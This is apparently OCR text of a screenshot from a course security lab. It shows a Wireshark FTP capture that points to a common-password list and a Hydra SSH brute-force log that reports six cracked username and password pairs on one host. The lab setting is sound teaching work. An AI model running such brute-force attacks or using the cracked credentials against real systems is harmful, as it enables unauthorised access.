 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2:05
Trash
File System
Home
network traffic capture for assignment 4.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
contains CY2550
No. Time Source Destination Protoco Length Info
435 420.057154240 fe80::34fe:82a:883e… ff02::16 ICMPv6 90 Multicas
433 420.050978508 fe80::34fe:82a:883e… ff02::16 ICMPv6 90 Multicas
431 420.050620187 fe80::34fe:82a:883e… ff02::16 ICMPv6 90 Multicas
429 420.010375964 fe80::34fe:82a:883e… ff02::16 ICMPv6 90 Multicas
349 208.466531770 fe80::53d4:370e:c3a… ff02::2 ICMPv6 62 Router S
484 454.153985451 172.104.4.139 192.168.224.128 FTP 68 Response
482 454.144021940 192.168.224.128 172.104.4.139 FTP 60 Request:
480 451.720549209 172.104.4.139 192.168.224.128 FTP 76 Response
478 450.706167114 192.168.224.128 172.104.4.139 FTP 151 Request:
476 445.645300869 172.104.4.139 192.168.224.128 FTP 88 Response
Frame 478: 151 bytes on wire (1208 bits), 15
Ethernet II, Src: VMware_ef:a6:de (00:0c:29:
Internet Protocol Version 4, Src: 192.168.22
Transmission Control Protocol, Src Port: 490
File Transfer Protocol (FTP)
PASS https://s3.amazonaws.com/bucket.saki
Request command: PASS
Request arg: https://s3.amazonaws.com/b
[Current working directory: ]
0000 00 50 56 e5 c5 6e 00 0c 29 ef a6 de 08
0010 00 89 67 b2 40 00 40 06 80 90 c0 a8 e0
0020 04 8b bf 86 00 15 c6 5a 9b 76 5d bd 1e
0030 ff ff 52 98 00 00 50 41 53 53 20 68 74
0040 3a 2f 2f 73 33 2e 61 6d 61 7a 6f 6e 61
0050 63 6f 6d 2f 62 75 63 6b 65 74 2e 73 61
0060 6e 6d 2e 73 70 61 63 65 2f 63 79 32 35
0070 6c 69 6e 6f 64 65 5f 70 61 73 73 77 6f
0080 2f 63 6f 6d 6d 6f 6e 5f 70 61 73 73 77
0090 73 2e 74 78 74 0d 0a
Request arg (ftp.request.arg), 90 bytes
Packets: 752 · Displayed: 752 (100.0%)
Profile: Default
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-14 02:
00:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:13
2), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139 login: alice password: banana
[22][ssh] host: 172.104.4.139 login: bob password: passw0rd
[STATUS] 293.00 tries/min, 293 tries in 00:01h, 503 to do in 00:02h, 12 activ
e
[22][ssh] host: 172.104.4.139 login: nam password: qwerty123
[22][ssh] host: 172.104.4.139 login: justin password: booboo
[22][ssh] host: 172.104.4.139 login: nsm password: abc123
[STATUS] 348.50 tries/min, 697 tries in 00:02h, 99 to do in 00:01h, 12 active
[22][ssh] host: 172.104.4.139 login: testaccount password: football
1 of 1 target successfully completed, 6 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complet
e until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-14 02:
02:39
(kali㉿kali)-[~]
$
INU
re you are a
Klavyenizden "Prnt Scrn" tuşuna basarak ekran
görüntüsü